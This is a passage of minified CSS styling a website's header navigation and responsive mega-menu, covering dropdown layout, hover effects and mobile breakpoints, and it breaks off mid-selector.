.hs-menu-wrapper>ul{margin:0 auto;max-width:640px;padding:20px 0}.pf-header__menu ul{list-style:none;margin:0}.pf-header__menu ul,.pf-header__menu ul li.hs-menu-item{padding:0;width:100%}html[data-pf-menu-open=false] .pf-header__menu ul li.hs-menu-item{opacity:0;transform:translateY(20px)}html[data-pf-menu-open=true] .pf-header__menu ul li.hs-menu-item{opacity:1;transform:translateY(0)}.pf-header__menu ul li.hs-menu-item>a{display:block;font-family:var(--font-default);font-size:20px;line-height:1;max-width:none;padding:10px 0;text-align:center;text-decoration:none;transition:opacity .25s ease;width:100%}@media print,screen and (min-width:768px){.pf-header__menu ul li.hs-menu-item>a{font-size:24px}}.pf-header__menu ul li.hs-menu-item>a:focus:not([href="javascript:;"]),.pf-header__menu ul li.hs-menu-item>a:hover:not([href="javascript:;"]){opacity:.5!important}.pf-header__menu ul li.hs-menu-item>a[href="javascript:;"]{cursor:default}.pf-header__menu ul li.hs-menu-item>a[href="javascript:;"] .pf-label{margin-bottom:-10px;opacity:1!important;padding-bottom:0}.pf-header__menu ul li.hs-menu-item>a:is(.hs-button){display:flex!important;margin-left:auto;margin-right:auto;max-width:300px;width:80vw}.pf-header__menu ul li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper{clear:both}.pf-header__menu ul li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):last-child{border-bottom:none}.pf-header__menu ul li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1)>a{color:var(--color-white);font-size:28px;font-weight:500;line-height:1;padding:15px 0}@media print,screen and (min-width:768px){.pf-header__menu ul li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1)>a{font-size:44px}}@media screen and (min-width:768px) and (min-height:860px){.pf-header__menu ul li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1)>a{font-size:48px;padding:20px 0}}.pf-header__menu ul li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-2){padding-bottom:10px}.pf-header__menu ul li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-2):last-child{padding-bottom:0}.pf-header__menu ul li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-2)>a{color:var(--color-white);font-weight:300}.pf-header__simple-menu:is(.pf-header__additional-links) .hs-menu-wrapper{justify-content:flex-end}.pf-header__simple-menu:is(.pf-header__additional-links) .hs-menu-wrapper>ul{width:auto}.pf-header__simple-menu:is(.pf-header__additional-links) .hs-menu-wrapper>ul li.hs-menu-item.hs-menu-item.hs-menu-depth-1:is(:last-child)>a{padding-right:0}.pf-header__simple-menu:is(.pf-header__additional-links) .hs-menu-wrapper>ul li.hs-menu-item.hs-menu-item.hs-menu-depth-1>a{font-size:calc(var(--size-default)*.9)}@media screen and (min-width:992px) and (max-width:1279px){html:not([data-pf-scrolling=true]) .pf-header__simple-menu:is(.pf-header__additional-links) .hs-menu-wrapper>ul li.hs-menu-item.hs-menu-item.hs-menu-depth-1>a>.hs-button{--button-base-size:var(--size-small)}}@media screen and (min-width:1280px){html:not([data-pf-scrolling=true]) .pf-header__simple-menu:is(.pf-header__additional-links) .hs-menu-wrapper>ul li.hs-menu-item.hs-menu-item.hs-menu-depth-1>a>.hs-button{--button-base-size:var(--size-medium)}}html:is([data-pf-scrolling=true]) .pf-header__simple-menu:is(.pf-header__additional-links) .hs-menu-wrapper>ul li.hs-menu-item.hs-menu-item.hs-menu-depth-1>a>.hs-button{--button-base-size:var(--size-small)}@media screen and (max-width:991px){.pf-header__simple-menu{display:none}}@media screen and (min-width:992px){.pf-header__simple-menu{flex-grow:1}.pf-header__simple-menu .hs-menu-wrapper{display:flex;justify-content:flex-end}.pf-header__simple-menu .hs-menu-wrapper>ul{display:inline-flex}.pf-header__simple-menu ul{list-style:none;margin:0;padding:0}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item{align-items:center;display:inline-flex;margin:0;padding:0}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item>a,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item>a{align-items:center;color:var(--color-white);display:inline-flex;font-family:var(--font-default);font-size:13px;font-weight:600;line-height:1;max-width:none;padding:0 10px;position:relative;text-decoration:none;transition:opacity .25s ease;width:auto}}@media screen and (min-width:992px) and (min-width:1280px){.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item>a,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item>a{font-size:15px;padding:0 15px}}@media screen and (min-width:992px){.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item>a:is([href="javascript:;"]),.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item>a:is([href="javascript:;"]){cursor:default}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item>a:is([href="javascript:;"]) .pf-label,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item>a:is([href="javascript:;"]) .pf-label{margin-bottom:-10px;opacity:1!important;padding-bottom:0}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item>a:is(.hs-button),.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item>a:is(.hs-button){display:flex!important;margin-left:auto;margin-right:auto;max-width:300px;width:80vw}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-item-has-children),.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-item-has-children){--child-wrapper-top:calc(var(--header-top) + var(--header-height))}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-item-has-children):is(.item-has-bar-layout),.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-item-has-children):is(.item-has-bar-layout){position:static}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-item-has-children):is(.item-has-bar-layout):is(.hs-menu-depth-2),.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-item-has-children):is(.item-has-bar-layout):is(.hs-menu-depth-2){--child-wrapper-top:calc(var(--header-top) + var(--header-height) + 80px)}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-item-has-children):not(.item-has-bar-layout),.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-item-has-children):not(.item-has-bar-layout){position:relative}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-item-has-children):after,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-item-has-children):after{display:inline-block;font-family:Material Icons!important;font-size:16px;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;text-transform:none;word-wrap:normal;direction:ltr;white-space:nowrap;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;color:#fff;content:"arrow_drop_down";font-feature-settings:"liga";height:16px;margin-left:-10px;margin-right:10px;overflow:hidden;width:16px}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper{background:var(--color-icp-dark-blue);left:0;opacity:0;pointer-events:none;position:absolute;top:var(--child-wrapper-top);z-index:-100}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:not(.children-wrapper-is-bar-layout):not(.children-wrapper-is-mega-menu),.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:not(.children-wrapper-is-bar-layout):not(.children-wrapper-is-mega-menu){border:1px solid #000;border-top:0 solid #000;box-shadow:0 5px 10px rgba(0,0,0,.2);width:240px}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:not(.children-wrapper-is-bar-layout):not(.children-wrapper-is-mega-menu)>li,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:not(.children-wrapper-is-bar-layout):not(.children-wrapper-is-mega-menu)>li{display:flex;min-height:40px;width:100%}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:not(.children-wrapper-is-bar-layout):not(.children-wrapper-is-mega-menu)>li:focus,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:not(.children-wrapper-is-bar-layout):not(.children-wrapper-is-mega-menu)>li:hover,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:not(.children-wrapper-is-bar-layout):not(.children-wrapper-is-mega-menu)>li:focus,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:not(.children-wrapper-is-bar-layout):not(.children-wrapper-is-mega-menu)>li:hover{background:rgb(var(--color-white-rgb)/5%)}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:not(.children-wrapper-is-bar-layout):not(.children-wrapper-is-mega-menu)>li>a,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:not(.children-wrapper-is-bar-layout):not(.children-wrapper-is-mega-menu)>li>a{align-items:center;display:flex;flex:1 1 auto;justify-content:flex-start;min-height:40px}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:is(.children-wrapper-is-bar-layout),.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:is(.children-wrapper-is-bar-layout){align-items:center;box-shadow:inset 0 -1px 0 #000;display:flex;justify-content:flex-start;min-height:80px;padding-left:var(--content-padding);padding-right:var(--content-padding);position:fixed;width:100%}}@media screen and (min-width:992px) and (min-width:1280px){.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:is(.children-wrapper-is-bar-layout),.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:is(.children-wrapper-is-bar-layout){padding-left:calc(48vw - var(--width-large)*.5);padding-right:calc(48vw - var(--width-large)*.5)}}@media screen and (min-width:992px) and (min-width:1440px){.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:is(.children-wrapper-is-bar-layout),.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:is(.children-wrapper-is-bar-layout){padding-left:calc(50vw - var(--width-large)*.5);padding-right:calc(50vw - var(--width-large)*.5)}}@media screen and (min-width:992px){.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:is(.children-wrapper-is-bar-layout)>li,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:is(.children-wrapper-is-bar-layout)>li{flex:0 0 auto;min-height:80px;width:auto!important}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:is(.children-wrapper-is-bar-layout)>li:is(.active-mega-menu):is(.hs-item-has-children),.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:is(.children-wrapper-is-bar-layout)>li:is(.active-mega-menu):is(.hs-item-has-children){--hover-after-right:-15px}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:is(.children-wrapper-is-bar-layout)>li:is(.active-mega-menu)>a,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:is(.children-wrapper-is-bar-layout)>li:is(.active-mega-menu)>a{position:relative}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:is(.children-wrapper-is-bar-layout)>li:is(.active-mega-menu)>a:after,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:is(.children-wrapper-is-bar-layout)>li:is(.active-mega-menu)>a:after{background:rgb(var(--color-white-rgb)/5%);border-radius:21px;content:" ";display:block;height:42px;left:0;margin-top:-21px;position:absolute;right:var(--hover-after-right);top:50%}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:is(.children-wrapper-is-bar-layout)>li>a,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:is(.children-wrapper-is-bar-layout)>li>a{min-height:80px}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:is(.children-wrapper-is-bar-layout):before,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:is(.children-wrapper-is-bar-layout):before{background:linear-gradient(180deg,rgba(0,0,0,.1) 0,transparent 50%,transparent 0);content:" ";display:block;height:20px;left:0;position:absolute;top:0;width:100%}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1),.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1){align-items:center;display:inline-flex;position:relative!important;--hover-after-right:0}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):not(:has(>a>.hs-button)):focus>a:after,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):not(:has(>a>.hs-button)):hover>a:after,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):not(:has(>a>.hs-button)):focus>a:after,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):not(:has(>a>.hs-button)):hover>a:after{background:rgb(var(--color-white-rgb)/5%);border-radius:21px;content:" ";display:block;height:42px;left:0;margin-top:-21px;position:absolute;right:var(--hover-after-right);top:50%}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):not(.active-mega-menu):focus>ul.hs-menu-children-wrapper,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):not(.active-mega-menu):hover>ul.hs-menu-children-wrapper,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):not(.active-mega-menu):focus>ul.hs-menu-children-wrapper,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):not(.active-mega-menu):hover>ul.hs-menu-children-wrapper{opacity:1;pointer-events:all;z-index:100}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):is(.hs-item-has-children),.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):is(.hs-item-has-children){--hover-after-right:-15px;--hover-horz-overflow:60px}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):is(.hs-item-has-children):focus,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):is(.hs-item-has-children):hover,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):is(.hs-item-has-children):focus,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):is(.hs-item-has-children):hover{z-index:9999}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):is(.hs-item-has-children):focus:before,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):is(.hs-item-has-children):hover:before,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):is(.hs-item-has-children):focus:before,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):is(.hs-item-has-children):hover:before{bottom:0;content:" ";display:block;height:20px;left:calc(var(--hover-horz-overflow)*-1);position:absolute;width:calc(var(--hover-horz-overflow)*2 + 100%)}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):is(.hs-item-has-children):focus>a:before,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):is(.hs-item-has-children):hover>a:before,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):is(.hs-item-has-children):focus>a:before,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):is(.hs-item-has-children):hover>a:before{bottom:20px;content:" ";display:block;height:20px;left:calc(var(--hover-horz-overflow)*-.5);position:absolute;width:calc(var(--hover-horz-overflow) + 100%)}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):last-child,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):last-child{border-bottom:none}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):is(.active-branch)>a:before,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):is(.active-branch)>a:before{background:var(--color-aqua);border-radius:3px;bottom:8px;content:" ";display:block;height:3px;left:calc(50% - 2px);position:absolute;transition:left .25s cubic-bezier(var(--bezier)) .25s,width .25s cubic-bezier(var(--bezier)) .5s;width:4px}html[data-loaded=true] .pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):is(.active-branch)>a:before,html[data-loaded=true] .pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):is(.active-branch)>a:before{left:calc(50% - 12px);width:24px}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1)>a,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1)>a{height:var(--header-height);transition:height .25s ease}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-2),.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-2){width:100%}}@media screen and (max-width:991px){.pf-header__simple-menu.pf-header__mega-menu{background:var(--color-icp-dark-blue);flex-direction:column;height:var(--vh-ex-header);justify-content:space-between;left:0;overflow-y:auto;position:fixed;top:var(--header-height);width:100vw;--color-default:var(--color-white);--menu-size:var(--size-large);--menu-color:var(--color-white);--menu-padding:calc(var(--content-padding)*1.2);--size-d1:var(--size-h5);--weight-d1:var(--weight-h5--bold);--size-d2:var(--size-h5);--weight-d2:var(--weight-h5--default)}html:not([data-pf-menu-open=true]) .pf-header__simple-menu.pf-header__mega-menu{display:none}html:is([data-pf-menu-open=true]) .pf-header__simple-menu.pf-header__mega-menu{display:flex}.pf-header__simple-menu.pf-header__mega-menu .hs-menu-wrapper{display:flex}.pf-header__simple-menu.pf-header__mega-menu ul[role=menu]{display:flex;flex-flow:column nowrap;list-style:none;margin:0;padding:0;width:100%}.pf-header__simple-menu.pf-header__mega-menu ul[role=menu] li.hs-menu-item{align-items:center;display:flex;flex-flow:row wrap;margin:0;padding:0}.pf-header__simple-menu.pf-header__mega-menu ul[role=menu] li.hs-menu-item:is([active])>button.item-children-toggle .material-icons{transform:rotate(180deg)}.pf-header__simple-menu.pf-header__mega-menu ul[role=menu] li.hs-menu-item>a{align-items:center;color:var(--menu-color);display:flex;flex:1 1 auto;font-family:var(--font-default);line-height:1;max-width:none;order:10;padding:var(--menu-padding);text-decoration:none;transition:opacity .25s ease;width:auto}.pf-header__simple-menu.pf-header__mega-menu ul[role=menu] li.hs-menu-item>a:is(.hs-button){display:flex!important;margin-left:auto;margin-right:auto;max-width:300px;width:80vw}.pf-header__simple-menu.pf-header__mega-menu ul[role=menu] li.hs-menu-item>button.item-children-toggle{flex:0 0 auto;height:40px;margin-right:var(--menu-padding);order:20;width:40px}.pf-header__simple-menu.pf-header__mega-menu ul[role=menu] li.hs-menu-item>button.item-children-toggle .button-inner{align-items:center;background:rgba(0,0,0,.125);border-radius:50%;display:flex;height:40px;justify-content:center;padding:0;position:relative;transform:scale(.75);width:40px}.pf-header__simple-menu.pf-header__mega-menu ul[role=menu] li.hs-menu-item>button.item-children-toggle .material-icons{font-size:24px}}@media screen and (max-width:991px) and (min-width:992px){.pf-header__simple-menu.pf-header__mega-menu ul[role=menu] li.hs-menu-item>button.item-children-toggle{display:none}}@media screen and (max-width:991px){.pf-header__simple-menu.pf-header__mega-menu ul[role=menu] li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper{display:none;flex:0 0 100%;order:30}.pf-header__simple-menu.pf-header__mega-menu ul[role=menu] li.hs-menu-item:is(.hs-item-has-children):is([active])>ul.hs-menu-children-wrapper{display:block;position:relative}.pf-header__simple-menu.pf-header__mega-menu ul[role=menu] li.hs-menu-item:is(.hs-item-has-children):is([active])>ul.hs-menu-children-wrapper:after{background:rgba(0,0,0,.25);content:" ";display:block;height:1px;left:var(--menu-padding);position:absolute;right:var(--menu-padding);top:0}.pf-header__simple-menu.pf-header__mega-menu ul[role=menu] li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1){position:relative}.pf-header__simple-menu.pf-header__mega-menu ul[role=menu] li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):is(:first-child){margin-top:var(--menu-padding)}.pf-header__simple-menu.pf-header__mega-menu ul[role=menu] li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):not(:last-child):after{background:rgba(0,0,0,.25);bottom:0;content:" ";display:block;height:1px;left:var(--menu-padding);position:absolute;right:var(--menu-padding)}.pf-header__simple-menu.pf-header__mega-menu ul[role=menu] li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):last-child{border-bottom:none}.pf-header__simple-menu.pf-header__mega-menu ul[role=menu] li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):is(.active-branch)>a{position:relative}.pf-header__simple-menu.pf-header__mega-menu ul[role=menu] li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):is(.active-branch)>a:before{background:var(--color-icp-cyan);border-radius:3px;content:" ";display:block;height:24px;left:8px;position:absolute;top:calc(50% - 12px);width:3px}.pf-header__simple-menu.pf-header__mega-menu ul[role=menu] li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1)>a{font-size:var(--size-d1);font-weight:var(--weight-d1)}.pf-header__simple-menu.pf-header__mega-menu ul[role=menu] li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-2):last-child{padding-bottom:0}.pf-header__simple-menu.pf-header__mega-menu ul[role=menu] li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-2):is(.active)>a{color:var(--color-icp-cyan)}.pf-header__simple-menu.pf-header__mega-menu ul[role=menu] li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-2)>a{font-size:var(--size-d2);font-weight:var(--weight-d2)}.pf-header__simple-menu.pf-header__mega-menu .pf-header__cta{padding:var(--menu-padding)}.pf-header__simple-menu.pf-header__mega-menu .pf-header__additional-links{position:relative}.pf-header__simple-menu.pf-header__mega-menu .pf-header__additional-links:after{background:rgba(0,0,0,.25);content:" ";display:block;height:1px;left:var(--menu-padding);position:absolute;right:var(--menu-padding);top:0}.pf-header__simple-menu.pf-header__mega-menu .pf-header__additional-links ul[role=menu]{--size-d1:var(--size-h5);--weight-d1:var(--weight-h5--bold)}.pf-header__simple-menu.pf-header__mega-menu .pf-header__additional-links ul[role=menu] li{margin-top:0!important}.pf-header__simple-menu.pf-header__mega-menu .pf-header__additional-links ul[role=menu] li>a>.hs-button{margin:0 auto;max-width:400px;width:80vw;--button-base-size:var(--size-medium)}}@media screen and (min-width:992px){html:before{background:rgb(var(--color-white-rgb)/75%);content:" ";display:block;height:var(--vh-100);left:0;pointer-events:none;position:fixed;top:0;transition:opacity .25s cubic-bezier(var(--bezier));width:100vw}html:not([data-mega-menu=true]):before{opacity:0;z-index:-9999}html:is([data-mega-menu=true]):before{opacity:1;z-index:1}}.pf-header__simple-menu.pf-header__mega-menu{--mm-top:var(--header-height)}.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]:is(.children-wrapper-is-bar-layout),.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper:is(.children-wrapper-is-bar-layout){--mm-top:calc(var(--header-height) + 80px)}.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]:is(.children-wrapper-is-bar-layout) li.hs-menu-item:is(.hs-item-has-children),.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper:is(.children-wrapper-is-bar-layout) li.hs-menu-item:is(.hs-item-has-children){--hover-horz-overflow:60px}.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]:is(.children-wrapper-is-bar-layout) li.hs-menu-item:is(.hs-item-has-children):focus,.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]:is(.children-wrapper-is-bar-layout) li.hs-menu-item:is(.hs-item-has-children):hover,.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper:is(.children-wrapper-is-bar-layout) 